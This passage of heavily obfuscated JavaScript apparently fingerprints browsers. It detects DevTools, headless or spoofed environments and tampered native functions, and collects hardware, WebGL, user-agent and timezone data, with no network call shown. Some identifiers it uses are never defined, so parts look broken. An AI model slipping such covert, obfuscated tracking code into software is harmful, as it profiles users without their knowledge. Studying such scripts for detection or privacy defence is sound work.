    window.Object.defineProperty(_0xbba82d74, atob("c3RhY2s="), {
      configurable: false,
      enumerable: false,
      get() {
        _0xafc4876e.controlled = 1;
        return;
      }
    });
    window.console.debug(_0xbba82d74);
    if (/Chrome/.test(window.navigator.userAgent)) {
      try {
        window.navigator.userAgentData.getHighEntropyValues([atob("YXJjaGl0ZWN0dXJl"), atob("Yml0bmVzcw=="), atob("Zm9ybUZhY3Rvcg=="), atob("bW9kZWw="), atob("cGxhdGZvcm0="), atob("cGxhdGZvcm1WZXJzaW9u"), atob("dWFGdWxsVmVyc2lvbg=="), atob("d293NjQ=")]).then(values => {
          _0xafc4876e[atob("cGw=")] = Object.values(values);
        });
      } catch (e) {}
    }
    _0xafc4876e[atob("YW50aQ==")] = 0;
    if (!!window.WebGLRenderingContext) {
      const _0x72b3ee3a = document.createElement(atob("Y2FudmFz")).getContext(atob("d2ViZ2w="));
      if (_0x72b3ee3a) {
        const _0xd1c66c30 = _0x72b3ee3a.getExtension(atob("RVhUX3RleHR1cmVfZmlsdGVyX2FuaXNvdHJvcGlj")) || _0x72b3ee3a.getExtension(atob("TU9aX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==")) || _0x72b3ee3a.getExtension(atob("V0VCS0lUX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw=="));
        if (_0xd1c66c30 && _0xd1c66c30.MAX_TEXTURE_MAX_ANISOTROPY_EXT) {
          if (_0x72b3ee3a.getParameter(_0xd1c66c30.MAX_TEXTURE_MAX_ANISOTROPY_EXT) == null) {
            _0xafc4876e[atob("YW50aQ==")] = 1;
          }
        }
      }
    }
    const _0xff801866 = function () {
      function _0x1a902371() {
        let _state6 = 651;
        while (_state6 !== -1) {
          switch (_state6) {
            case 651:
              try {
                const _0xdf7a6f33 = navigator.userAgent;
                const _0x076f9a3d = _0xdf7a6f33.match(/Version\/(\d+)\.(\d+)/);
                if (_0x076f9a3d) {
                  const _0x34d4b853 = parseFloat(_0x076f9a3d[0].split(atob("Lw=="))[1]);
                  if (_0x34d4b853 < 17.4) {
                    return true;
                  }
                }
                const _0xc410e1b8 = /Chrome/.test(_0xdf7a6f33) || /CriOS/.test(_0xdf7a6f33);
                if (_0xc410e1b8) {
                  const _0x8e239199 = _0xda4e3d89();
                  if (_0x8e239199[0] === 16 && _0x8e239199[1] === 1) {
                    return true;
                  }
                }
                return false;
              } catch (error) {
                return false;
              }
              _state6 = -1;
              break;
            case -1:
              _state6 = -1;
              break;
          }
        }
      }
      function _0x48fdcd55() {
        let _state7 = 123;
        while (_state7 !== -1) {
          switch (_state7) {
            case 123:
              try {
                const _0x0f67616d = navigator.userAgent;
                const _0xe8ad4c56 = _0x0f67616d.match(/Version\/(\d+)\.(\d+)/);
                if (_0xe8ad4c56) {
                  const _0x1660e09f = parseFloat(_0xe8ad4c56[0].split(atob("Lw=="))[1]);
                  return _0x1660e09f < 14.1;
                }
                return false;
              } catch (error) {
                return false;
              }
              _state7 = -1;
              break;
            case -1:
              _state7 = -1;
              break;
          }
        }
      }
      function _0x4a013039() {
        let _state8 = 184;
        while (_state8 !== -1) {
          switch (_state8) {
            case 184:
              try {
                const _0xf0983b41 = navigator.userAgent;
                const _0x13812c02 = /OPR\//.test(_0xf0983b41);
                if (_0x13812c02) {
                  const _0x201fa67c = parseInt(_0xf0983b41.match(/OPR\/(\d+)/)[1]);
                  if (_0x201fa67c <= 80) {
                    return false;
                  }
                }
                const _0x6045f608 = _0xf0983b41.match(/Version\/(\d+)\.(\d+)/);
                if (_0x6045f608) {
                  const _0x0383c0a4 = parseFloat(_0x6045f608[0].split(atob("Lw=="))[1]);
                  if (_0x0383c0a4 >= 18.3) {
                    return false;
                  }
                }
                return true;
              } catch (error) {
                return false;
              }
              _state8 = -1;
              break;
            case -1:
              _state8 = -1;
              break;
          }
        }
      }
      function _0xda4e3d89() {
        let _state9 = 919;
        while (_state9 !== -1) {
          switch (_state9) {
            case 919:
              try {
                if (/iP(hone|od|ad)/.test(navigator.platform)) {
                  var _0xfb0a6c4d = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);
                  return [parseInt(_0xfb0a6c4d[1], 10), parseInt(_0xfb0a6c4d[2], 10), parseInt(_0xfb0a6c4d[3] || 0, 10)];
                }
              } catch (error) {
                return [];
              }
              _state9 = -1;
              break;
            case -1:
              _state9 = -1;
              break;
          }
        }
      }
      async function _0x3a1c5cec() {
        let _0x025105d1;
        let _state10 = 311;
        while (_state10 !== -1) {
          switch (_state10) {
            case 311:
              if (!(atob("c3RvcmFnZQ==") in navigator && atob("ZXN0aW1hdGU=") in navigator.storage)) return null;
              _state10 = 104;
              break;
            case 104:
              ({
                quota: _0x025105d1
              } = await navigator.storage.estimate());
              _state10 = 565;
              break;
            case 565:
              _state10 = -1;
              return _0x025105d1;
              break;
            case -1:
              _state10 = -1;
              break;
          }
        }
      }
      function _0x823fc1ce(fn, config) {
        try {
          const _0x1aafd930 = atob("UmVmbGVjdA==") in self;
          function _0xca3bbcca() {
            let _0x9361d377;
            let _state11 = 977;
            while (_state11 !== -1) {
              switch (_state11) {
                case 977:
                  _0x9361d377 = [].constructor;
                  _state11 = 620;
                  break;
                case 620:
                  try {
                    (-1).toFixed(-1);
                  } catch (err) {
                    return err.message.length + (_0x9361d377 + '').split(_0x9361d377.name).join('').length;
                  }
                  _state11 = -1;
                  break;
                case -1:
                  _state11 = -1;
                  break;
              }
            }
          }
          const _0xde4158e0 = _0xca3bbcca();
          const _0xa4bc7521 = _0xde4158e0 == 80;
          const _0x2f6a6f45 = _0xde4158e0 == 58;
          const _0xf0174982 = _0xde4158e0 == 77;
          const _0x50990d29 = /at Function\.toString /;
          const _0x5537e348 = /at Object\.toString/;
          const _0x24dd26bf = /at (Function\.)?\[Symbol.hasInstance\]/;
          const _0x939f7705 = /at (Proxy\.)?\[Symbol.hasInstance\]/;
          const _0x6bf5f1f4 = /strict mode/;
          function _0x907e5bb6(name) {
            let _state12 = 496;
            while (_state12 !== -1) {
              switch (_state12) {
                case 496:
                  _state12 = -1;
                  return {
                    [`function ${name}() { [native code] }`]: true,
                    [`function get ${name}() { [native code] }`]: true,
                    [`function () { [native code] }`]: true,
                    [`function ${name}() {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true,
                    [`function get ${name}() {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true,
                    [`function () {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true
                  };
                  break;
                case -1:
                  _state12 = -1;
                  break;
              }
            }
          }
          function _0x45075baf(err) {
            let _state13 = 96;
            while (_state13 !== -1) {
              switch (_state13) {
                case 96:
                  _state13 = -1;
                  return err.constructor.name == atob("VHlwZUVycm9y");
                  break;
                case -1:
                  _state13 = -1;
                  break;
              }
            }
          }
          function _0xc87824b4(err, reg, i = 1) {
            let _state14 = 356;
            while (_state14 !== -1) {
              switch (_state14) {
                case 356:
                  if (i === 0) return reg.test(err.message);
                  _state14 = 174;
                  break;
                case 174:
                  _state14 = -1;
                  return reg.test(err.stack.split(atob("Cg=="))[i]);
                  break;
                case -1:
                  _state14 = -1;
                  break;
              }
            }
          }
          function _0x6ac4a543({
            spawnErr,
            withStack,
            final
          }) {
            let _state15 = 619;
            while (_state15 !== -1) {
              switch (_state15) {
                case 619:
                  try {
                    spawnErr();
                    throw Error();
                  } catch (err) {
                    if (!_0x45075baf(err)) return true;
                    return withStack ? withStack(err) : false;
                  } finally {
                    final && final();
                  }
                  _state15 = -1;
                  break;
                case -1:
                  _state15 = -1;
                  break;
              }
            }
          }
          function _0x6526982e({
            apiFunction,
            proto,
            obj,
            prototypeAuthenticityProps
          }) {
            if (typeof apiFunction != atob("ZnVuY3Rpb24=")) {
              return {
                NavigatorProps: prototypeAuthenticityProps,
                prototypeAuthenticityError: null
              };
            }
            const _0x7d95819d = apiFunction.name.replace(/get\s/, '');
            const _0xc8e1aa4a = obj.name;
            const _0x7bce4374 = Object.getPrototypeOf(apiFunction);
            let _0x1e1553a8 = {
              ['failed illegal error']: !!obj && _0x6ac4a543({
                spawnErr: () => obj.prototype[_0x7d95819d]
              }),
              ['failed undefined properties']: !!obj && /^(screen|navigator)$/i.test(_0xc8e1aa4a) && !!(Object.getOwnPropertyDescriptor(self[_0xc8e1aa4a.toLowerCase()], _0x7d95819d) || _0x1aafd930 && Reflect.getOwnPropertyDescriptor(self[_0xc8e1aa4a.toLowerCase()], _0x7d95819d)),
              ['failed call interface error']: _0x6ac4a543({
                spawnErr: () => {
                  new apiFunction();
                  apiFunction.call(proto);
                }
              }),
              ['failed apply interface error']: _0x6ac4a543({
                spawnErr: () => {
                  new apiFunction();
                  apiFunction.apply(proto);
                }
              }),
              ['failed new instance error']: _0x6ac4a543({
                spawnErr: () => new apiFunction()
              }),
              ['failed class extends error']: !_0xf0174982 && _0x6ac4a543({
                spawnErr: () => {
                  class _0xd7924667 extends apiFunction {}
                }
              }),
              ['failed null conversion error']: _0x6ac4a543({
                spawnErr: () => Object.setPrototypeOf(apiFunction, null).toString(),
                final: () => Object.setPrototypeOf(apiFunction, _0x7bce4374)
              }),
              ['failed "prototype" in function']: atob("cHJvdG90eXBl") in apiFunction,
              ['failed descriptor']: !!(Object.getOwnPropertyDescriptor(apiFunction, atob("YXJndW1lbnRz")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("YXJndW1lbnRz")) || Object.getOwnPropertyDescriptor(apiFunction, atob("Y2FsbGVy")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("Y2FsbGVy")) || Object.getOwnPropertyDescriptor(apiFunction, atob("cHJvdG90eXBl")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("cHJvdG90eXBl")) || Object.getOwnPropertyDescriptor(apiFunction, atob("dG9TdHJpbmc=")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("dG9TdHJpbmc="))),
              ['failed own property']: !!(apiFunction.hasOwnProperty(atob("YXJndW1lbnRz")) || apiFunction.hasOwnProperty(atob("Y2FsbGVy")) || apiFunction.hasOwnProperty(atob("cHJvdG90eXBl")) || apiFunction.hasOwnProperty(atob("dG9TdHJpbmc="))),
              ['failed descriptor keys']: Object.keys(Object.getOwnPropertyDescriptors(apiFunction)).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed own property names']: Object.getOwnPropertyNames(apiFunction).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed own keys names']: _0x1aafd930 && Reflect.ownKeys(apiFunction).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed object toString error']: _0x6ac4a543({
                spawnErr: () => Object.create(apiFunction).toString(),
                withStack: err => _0xa4bc7521 && !_0xc87824b4(err, _0x50990d29)
              }) || _0x6ac4a543({
                spawnErr: () => Object.create(new Proxy(apiFunction, {})).toString(),
                withStack: err => _0xa4bc7521 && !_0xc87824b4(err, _0x5537e348)
              }),
              ['failed at incompatible proxy error']: _0x6ac4a543({
                spawnErr: () => {
                  apiFunction.arguments;
                  apiFunction.caller;
                },
                withStack: err => _0x2f6a6f45 && !_0xc87824b4(err, _0x6bf5f1f4, 0)
              }),
              ['failed at toString incompatible proxy error']: _0x6ac4a543({
                spawnErr: () => {
                  apiFunction.toString.arguments;
                  apiFunction.toString.caller;
                },
                withStack: err => _0x2f6a6f45 && !_0xc87824b4(err, _0x6bf5f1f4, 0)
              }),
              ['failed at too much recursion error']: _0x6ac4a543({
                spawnErr: () => {
                  Object.setPrototypeOf(apiFunction, Object.create(apiFunction)).toString();
                },
                final: () => Object.setPrototypeOf(apiFunction, _0x7bce4374)
              })
            };
            const _0x8abcbace = _0x7d95819d == atob("dG9TdHJpbmc=") || !!prototypeAuthenticityProps[atob("RnVuY3Rpb24udG9TdHJpbmc=")] || !!prototypeAuthenticityProps[atob("UGVybWlzc2lvbnMucXVlcnk=")];
            if (_0x8abcbace) {
              const _0xf60f482d = new Proxy(apiFunction, {});
              const _0xc3269b19 = new Proxy(apiFunction, {});
              const _0x47ac1e52 = new Proxy(apiFunction, {});
              _0x1e1553a8 = {
                ..._0x1e1553a8,
                ['failed at too much recursion __proto__ error']: !_0x6ac4a543({
                  spawnErr: () => {
                    apiFunction.__proto__ = proxy;
                    apiFunction++;
                  },
                  final: () => Object.setPrototypeOf(apiFunction, _0x7bce4374)
                }),
                ['failed at chain cycle error']: !_0x6ac4a543({
                  spawnErr: () => {
                    Object.setPrototypeOf(_0xf60f482d, Object.create(_0xf60f482d)).toString();
                  },
                  final: () => Object.setPrototypeOf(_0xf60f482d, _0x7bce4374)
                }),
                ['failed at chain cycle __proto__ error']: !_0x6ac4a543({
                  spawnErr: () => {
                    _0xc3269b19.__proto__ = _0xc3269b19;
                    _0xc3269b19++;
                  },
                  final: () => Object.setPrototypeOf(_0xc3269b19, _0x7bce4374)
                }),
                ['failed at reflect set proto']: _0x1aafd930 && _0x6ac4a543({
                  spawnErr: () => {
                    Reflect.setPrototypeOf(apiFunction, Object.create(apiFunction));
                    RAND in apiFunction;
                    throw new TypeError();
                  },
                  final: () => Object.setPrototypeOf(apiFunction, _0x7bce4374)
                }),
                ['failed at reflect set proto proxy']: _0x1aafd930 && !_0x6ac4a543({
                  spawnErr: () => {
                    Reflect.setPrototypeOf(_0x47ac1e52, Object.create(_0x47ac1e52));
                    RAND in _0x47ac1e52;
                  },
                  final: () => Object.setPrototypeOf(_0x47ac1e52, _0x7bce4374)
                }),
                ["failed at instanceof _0x5e39168f error"]: _0xa4bc7521 && (_0x6ac4a543({
                  spawnErr: () => {
                    apiFunction instanceof apiFunction;
                  },
                  withStack: err => !_0xc87824b4(err, _0x24dd26bf)
                }) || _0x6ac4a543({
                  spawnErr: () => {
                    const _0x68f58784 = new Proxy(apiFunction, {});
                    _0x68f58784 instanceof _0x68f58784;
                  },
                  withStack: err => !_0xc87824b4(err, _0x939f7705)
                })),
                ['failed at define properties']: _0xa4bc7521 && _0x1aafd930 && failsWithError(() => {
                  Object.defineProperty(apiFunction, '', {
                    configurable: true
                  }).toString();
                  Reflect.deleteProperty(apiFunction, '');
                })
              };
            }
            const _0x6a9283bc = Object.keys(_0x1e1553a8).filter(key => !!_0x1e1553a8[key]);
            return {
              NavigatorProps: prototypeAuthenticityProps,
              prototypeAuthenticityError: _0x6a9283bc
            };
          }
          const _0x3bb4a67a = obj => typeof obj != atob("dW5kZWZpbmVk") && !!obj;
          const {
            target: _0x10867191,
            ignore: _0x9cad0a58
          } = config || {};
          let _0x0a326fb8;
          try {
            _0x0a326fb8 = fn();
            if (!_0x3bb4a67a(_0x0a326fb8)) {
              return;
            }
          } catch (error) {
            return;
          }
          const _0xe1db7ca8 = _0x0a326fb8.prototype || _0x0a326fb8;
          const _0x99f30678 = [...new Set([...Object.getOwnPropertyNames(_0xe1db7ca8), ...Object.keys(_0xe1db7ca8)])].sort();
          const _0x35b1a19f = [];
          for (const _0xe49f0919 of _0x99f30678) {
            if (_0xe49f0919 === atob("Y29uc3RydWN0b3I=") || _0x10867191 && !_0x10867191.includes(_0xe49f0919) || _0x9cad0a58 && _0x9cad0a58.includes(_0xe49f0919)) {
              continue;
            }
            const _0x0caa047b = `${_0x0a326fb8.name || ''}.${_0xe49f0919}`;
            try {
              const _0x345255c2 = _0x0a326fb8.prototype || _0x0a326fb8;
              const _0x9fc938f3 = Object.getOwnPropertyDescriptor(_0x345255c2, _0xe49f0919);
              if (_0x9fc938f3 && _0x9fc938f3.get) {
                const _0xe5922908 = _0x6526982e({
                  apiFunction: _0x9fc938f3.get,
                  proto: _0x345255c2,
                  obj: _0x0a326fb8,
                  prototypeAuthenticityProps: _0x0caa047b
                });
                if (_0xe5922908.prototypeAuthenticityError.length) {
                  _0x35b1a19f.push({
                    property: _0x0caa047b,
                    result: _0xe5922908
                  });
                }
              }
            } catch (error) {
              _0x35b1a19f.push({
                property: _0x0caa047b,
                error: atob("RmFpbGVkIHByb3RvdHlwZSBfMHhmNWU3OTQzZCBleGVjdXRpb24=")
              });
            }
          }
          return _0x35b1a19f;
        } catch (error) {
          return [];
        }
      }
      function _0x8bd9f95c() {
        let _state16 = 250;
        while (_state16 !== -1) {
          switch (_state16) {
            case 250:
              try {
                const _0x200cbc0b = new OffscreenCanvas(256, 256);
                const _0x9d5b7136 = _0x200cbc0b.getContext(atob("d2ViZ2w="));
                if (!_0x9d5b7136) {
                  throw new Error(atob("V2ViR0wgY29udGV4dCBpcyBub3QgYXZhaWxhYmxlLg=="));
                }
                const _0x85e8e066 = _0x9d5b7136.getExtension(atob("V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw=="));
                if (_0x85e8e066) {
                  return {
                    webglVendor: _0x9d5b7136.getParameter(_0x85e8e066.UNMASKED_VENDOR_WEBGL),
                    webglRenderer: _0x9d5b7136.getParameter(_0x85e8e066.UNMASKED_RENDERER_WEBGL)
                  };
                } else {
                  const _0x75d1d831 = _0x9d5b7136.getParameter(_0x9d5b7136.RENDERER) || undefined;
                  return {
                    webglVendor: undefined,
                    webglRenderer: _0x75d1d831
                  };
                }
              } catch (error) {}
              _state16 = -1;
              break;
            case -1:
              _state16 = -1;
              break;
          }
        }
      }
      function _0x3fd36f23(userAgent, platform) {
        let _0x2f8b85b6, _0x3ff8d172;
        let _state17 = 358;
        while (_state17 !== -1) {
          switch (_state17) {
            case 358:
              _0x2f8b85b6 = /win(dows|16|32|64|95|98|nt)|wow64/gi.test(userAgent) ? atob("V2luZG93cw==") : /android|linux|cros/gi.test(userAgent) ? atob("TGludXg=") : /(i(os|p(ad|hone|od)))|mac/gi.test(userAgent) ? atob("QXBwbGU=") : atob("T3RoZXI=");
              _state17 = 413;
              break;
            case 413:
              if (!platform) return [_0x2f8b85b6];
              _state17 = 725;
              break;
            case 725:
              _0x3ff8d172 = /win/gi.test(platform) ? atob("V2luZG93cw==") : /android|arm|linux/gi.test(platform) ? atob("TGludXg=") : /(i(os|p(ad|hone|od)))|mac/gi.test(platform) ? atob("QXBwbGU=") : atob("T3RoZXI=");
              _state17 = 178;
              break;
            case 178:
              _state17 = -1;
              return [_0x2f8b85b6, _0x3ff8d172];
              break;
            case -1:
              _state17 = -1;
              break;
          }
        }
      }
      function _0x3af557ba(userAgent) {
        let _0xc0a3a99d, _0x74bb7078, _0xbe632942, _0x59184c6d;
        let _state18 = 862;
        while (_state18 !== -1) {
          switch (_state18) {
            case 862:
              _0xc0a3a99d = /ipad|iphone|ipod|ios|mac/gi.test(userAgent);
              _state18 = 507;
              break;
            case 507:
              _0x74bb7078 = {
                opera: /OPR\//.test(userAgent),
                vivaldi: /Vivaldi/.test(userAgent),
                duckDuckGo: /DuckDuckGo/.test(userAgent),
                yandex: /YaBrowser/.test(userAgent)
              };
              _state18 = 864;
              break;
            case 864:
              _0xbe632942 = {
                paleMoon: userAgent.match(/palemoon\/(\d+)/i),
                edge: userAgent.match(/edg[a-z]*\/(\d+)/i),
                chromium: userAgent.match(/(crios|chrome)\/(\d+)/i),
                firefox: userAgent.match(/(firefox|fxios)\/(\d+)/i)
              };
              _state18 = 167;
              break;
            case 167:
              _0x59184c6d = /AppleWebKit/.test(userAgent) && /Safari/.test(userAgent);
              _state18 = 937;
              break;
            case 937:
              if (_0xbe632942.chromium) {
                const {
                  0: _0x4f2ba95f,
                  1: _0x0d8159e9
                } = _0xbe632942.chromium;
                const _0xa99e8004 = Object.entries(_0x74bb7078).find(([key, isMatched]) => isMatched) || [''];
                const _0x4da1565a = _0xa99e8004[0] ? ` ${_0xa99e8004[0]}` : '';
                return `${_0x4f2ba95f} ${_0x0d8159e9}${_0x4da1565a}`;
              }
              _state18 = 868;
              break;
            case 868:
              if (_0xbe632942.edge && /edgios/i.test(userAgent)) {
                const [_0x61a746c8, _0xb258cee1] = _0xbe632942.edge;
                return `${_0x61a746c8} ${_0xb258cee1}`;
              }
              _state18 = 606;
              break;
            case 606:
              if (_0xbe632942.firefox) {
                const _0x491afbf9 = _0xbe632942.paleMoon ? _0xbe632942.paleMoon[1] : _0xbe632942.firefox[1];
                return `Firefox ${_0x491afbf9}`;
              }
              _state18 = 200;
              break;
            case 200:
              if (_0xc0a3a99d && _0x59184c6d) {
                const _0x4e0c467f = userAgent.match(/version\/(\d+)\.(\d+|\.)+\s(mobile\/\S*|safari)/i);
                return `Safari ${_0x4e0c467f[1]}`;
              }
              _state18 = 43;
              break;
            case 43:
              _state18 = -1;
              return null;
              break;
            case -1:
              _state18 = -1;
              break;
          }
        }
      }
      async function _0xd835140e() {
        let _state19 = 288;
        while (_state19 !== -1) {
          switch (_state19) {
            case 288:
              if (!(atob("dXNlckFnZW50RGF0YQ==") in navigator)) return {};
              _state19 = 705;
              break;
            case 705:
              try {
                return await navigator.userAgentData.getHighEntropyValues([atob("YnJhbmRz"), atob("bW9iaWxl"), atob("YXJjaGl0ZWN0dXJl"), atob("Yml0bmVzcw=="), atob("bW9kZWw="), atob("cGxhdGZvcm0="), atob("cGxhdGZvcm1WZXJzaW9u"), atob("dWFGdWxsVmVyc2lvbg=="), atob("d293NjQ="), atob("ZnVsbFZlcnNpb25MaXN0")]);
              } catch (error) {
                return {};
              }
              _state19 = -1;
              break;
            case -1:
              _state19 = -1;
              break;
          }
        }
      }
      function _0xf3ef5c02() {
        let _state20 = 45;
        while (_state20 !== -1) {
          switch (_state20) {
            case 45:
              _state20 = -1;
              return navigator.maxTouchPoints && navigator.maxTouchPoints > 2 && /MacIntel/.test(navigator.platform);
              break;
            case -1:
              _state20 = -1;
              break;
          }
        }
      }
      async function _0x2cd98fc6(context = atob("d29ya2Vy"), isIpad) {
        let _0xf53139a9, _0xb61374a6, _0x05d48509, _0x035c2c3b, _0x27917b0f, _0x9962693b, _0x32dcd57a, _0x2c1436f3, _0xc3a63194, _0xc582ecc5, _0x8d6d28c7, _0xbe85e03d, _0xf266a75e, _0x10c07761, _0x83e287aa;
        let _state21 = 588;
        while (_state21 !== -1) {
          switch (_state21) {
            case 588:
              ({
                system: _0xf53139a9,
                deviceMemory: _0xb61374a6,
                hardwareConcurrency: _0x05d48509,
                languages: _0x035c2c3b,
                platform: _0x27917b0f,
                userAgent: _0x9962693b,
                appVersion: _0x32dcd57a
              } = navigator);
              _state21 = 155;
              break;
            case 155:
              _0x2c1436f3 = Intl.DateTimeFormat().resolvedOptions().timeZone;
              _state21 = 768;
              break;
            case 768:
              _0xc3a63194 = isIpad ? null : await _0xd835140e();
              _state21 = 226;
              break;
            case 226:
              _0xc582ecc5 = _0x3af557ba(_0x9962693b);
              _state21 = 303;
              break;
            case 303:
              [_0x8d6d28c7, _0xbe85e03d] = _0x3fd36f23(_0x9962693b, _0x27917b0f);
              _state21 = 919;
              break;
            case 919:
              _0xf266a75e = /Version\/17\./i.test(_0x9962693b) && /Safari/i.test(_0x9962693b);
              _state21 = 432;
              break;
            case 432:
              if (!_0xf266a75e) {
                _0x10c07761 = await _0x3a1c5cec();
                _0x83e287aa = _0x8bd9f95c();
              }
              _state21 = 411;
              break;
            case 411:
              _state21 = -1;
              return {
                systemInfo: {
                  deviceMemory: _0xb61374a6 || null,
                  storage: _0x10c07761,
                  webglData: _0x83e287aa,
                  hardwareConcurrency: _0x05d48509,
                  languages: _0x035c2c3b,
                  platform: isIpad ? null : _0x27917b0f,
                  system: _0xf53139a9,
                  userAgent: [isIpad ? null : _0x9962693b, isIpad ? null : _0x32dcd57a],
                  userAgentData: _0xc3a63194
                },
                environmentInfo: {
                  timezone: _0x2c1436f3
                },
                platformDetails: {
                  browserDetected: _0xc582ecc5,
                  userAgentOS: _0x8d6d28c7,
                  platformOS: _0xbe85e03d
                }
              };
              break;
            case -1:
              _state21 = -1;
              break;
          }
        }
      }
      function _0x25fcb241(isIpad) {
        let _state22 = 411;
        while (_state22 !== -1) {
          switch (_state22) {
            case 411:
              try {
                return _0x2cd98fc6(atob("d2luZG93"), isIpad);
              } catch (error) {
                return undefined;
              }
              _state22 = -1;
              break;
            case -1:
              _state22 = -1;
              break;
          }
        }
      }
      function _0x68e80a2d() {
        let _state23 = 245;
        while (_state23 !== -1) {
          switch (_state23) {
            case 245:
              try {
                const _0x4e4bbadf = _0x823fc1ce(() => Navigator, {
                  target: [atob("ZGV2aWNlTWVtb3J5"), atob("aGFyZHdhcmVDb25jdXJyZW5jeQ=="), atob("bGFuZ3VhZ2U="), atob("bGFuZ3VhZ2Vz"), atob("cGxhdGZvcm0="), atob("dXNlckFnZW50")]
                });
                if (_0x4e4bbadf?.length === 0) return {};
                return {
                  prototypeAuthenticity: _0x4e4bbadf
                };
              } catch (error) {
                return {};
              }
              _state23 = -1;
              break;
            case -1:
              _state23 = -1;
              break;
          }
        }
      }
      function _0xb7c541fe(source) {
        let _state24 = 591;
        while (_state24 !== -1) {
          switch (_state24) {
            case 591:
              _state24 = -1;
              return `
						${_0xd835140e.toString()}
						${_0x3fd36f23.toString()}
						${_0x3af557ba.toString()}
						${_0x8bd9f95c.toString()}
						${_0x3a1c5cec.toString()}
						${_0x2cd98fc6.toString()}
  			`;
              break;
            case -1:
              _state24 = -1;
              break;
          }
        }
      }
      function _0x7d81e33a(data1, data2) {
        let _state25 = 481;
        while (_state25 !== -1) {
          switch (_state25) {
            case 481:
              try {
                if (data1 === undefined || data2 === undefined) {
                  return undefined;
                }
                const _0xa41a6db7 = {
                  systemInfo: _0xdcce567b(data1.systemInfo, data2.systemInfo),
                  environmentInfo: _0xdcce567b(data1.environmentInfo, data2.environmentInfo),
                  platformDetails: _0xdcce567b(data1.platformDetails, data2.platformDetails)
                };
                if (!data1.systemInfo || data1.systemInfo.webglData === undefined || data1.systemInfo.webglData === null || !data2.systemInfo || data2.systemInfo.webglData === undefined || data2.systemInfo.webglData === null) {
                  if (_0xa41a6db7.systemInfo) {
                    delete _0xa41a6db7.systemInfo.webglData;
                  }
                }
                Object.keys(_0xa41a6db7).forEach(key => {
                  if (Object.keys(_0xa41a6db7[key]).length === 0) {
                    delete _0xa41a6db7[key];
                  }
                });
                return _0xa41a6db7;
              } catch (error) {}
              _state25 = -1;
              break;
            case -1:
              _state25 = -1;
              break;
          }
        }
      }
      function _0xdcce567b(obj1, obj2) {
        function _0xa1ce13fe(str1, str2, threshold = 0.93) {
          let _state27 = 477;
          while (_state27 !== -1) {
            switch (_state27) {
              case 477:
                try {
                  str1 = (str1 || '').toLowerCase().trim();
                  str2 = (str2 || '').toLowerCase().trim();
                  const _0x2ad712e2 = Math.max(str1.length, str2.length);
                  if (_0x2ad712e2 === 0) return true;
                  const _0xdf8e01c3 = _0xacc268d0(str1, str2);
                  const _0x363ce73d = 1 - _0xdf8e01c3 / _0x2ad712e2;
                  return _0x363ce73d >= threshold;
                } catch (error) {
                  return false;
                }
                _state27 = -1;
                break;
              case -1:
                _state27 = -1;
                break;
            }
          }
        }
        function _0xacc268d0(a, b) {
          let _0x954f49e1;
          let _state28 = 183;
          while (_state28 !== -1) {
            switch (_state28) {
              case 183:
                _0x954f49e1 = Array.from({
                  length: a.length + 1
                }, (_, i) => Array.from({
                  length: b.length + 1
                }, (_, j) => i === 0 ? j : j === 0 ? i : 0));
                _state28 = 390;
                break;
              case 390:
                for (let _0xa7c501d8 = 1; _0xa7c501d8 <= a.length; _0xa7c501d8++) {
                  for (let _0x4cb4a015 = 1; _0x4cb4a015 <= b.length; _0x4cb4a015++) {
                    if (a[_0xa7c501d8 - 1] === b[_0x4cb4a015 - 1]) {
                      _0x954f49e1[_0xa7c501d8][_0x4cb4a015] = _0x954f49e1[_0xa7c501d8 - 1][_0x4cb4a015 - 1];
                    } else {
                      _0x954f49e1[_0xa7c501d8][_0x4cb4a015] = 1 + Math.min(_0x954f49e1[_0xa7c501d8 - 1][_0x4cb4a015], _0x954f49e1[_0xa7c501d8][_0x4cb4a015 - 1], _0x954f49e1[_0xa7c501d8 - 1][_0x4cb4a015 - 1]);
                    }
                  }
                }
                _state28 = 450;
                break;
              case 450:
                _state28 = -1;
                return _0x954f49e1[a.length][b.length];
                break;
              case -1:
                _state28 = -1;
                break;
            }
          }
        }
        function _0x82c7e771(a, b) {
          let _state29 = 757;
          while (_state29 !== -1) {
            switch (_state29) {
              case 757:
                if (!a || !b || a.length !== b.length) return false;
                _state29 = 568;
                break;
              case 568:
                for (let _0x3f452f1e = 0; _0x3f452f1e < a.length; _0x3f452f1e++) {
                  if (Array.isArray(a[_0x3f452f1e]) && Array.isArray(b[_0x3f452f1e])) {
                    if (!_0x82c7e771(a[_0x3f452f1e], b[_0x3f452f1e])) return false;
                  } else if (a[_0x3f452f1e] && b[_0x3f452f1e] && typeof a[_0x3f452f1e] === atob("b2JqZWN0") && typeof b[_0x3f452f1e] === atob("b2JqZWN0")) {
                    if (!_0x892aea24(a[_0x3f452f1e], b[_0x3f452f1e])) return false;
                  } else if (a[_0x3f452f1e] !== b[_0x3f452f1e]) {
                    return false;
                  }
                }
                _state29 = 530;
                break;
              case 530:
                _state29 = -1;
                return true;
                break;
              case -1:
                _state29 = -1;
                break;
            }
          }
        }
        function _0x892aea24(a, b) {
          let _0xb5468483, _0xd0559647;
          let _state30 = 384;
          while (_state30 !== -1) {
            switch (_state30) {
              case 384:
                if (!a || !b) return true;
                _state30 = 860;
                break;
              case 860:
                _0xb5468483 = Object.keys(a);
                _state30 = 919;
                break;
              case 919:
                _0xd0559647 = Object.keys(b);
                _state30 = 113;
                break;
              case 113:
                if (_0xb5468483.length !== _0xd0559647.length) return false;
                _state30 = 466;
                break;
              case 466:
                for (const _0x29534c97 of _0xb5468483) {
                  if (!b.hasOwnProperty(_0x29534c97)) return false;
                  if (a[_0x29534c97] && b[_0x29534c97] && typeof a[_0x29534c97] === atob("b2JqZWN0") && typeof b[_0x29534c97] === atob("b2JqZWN0")) {
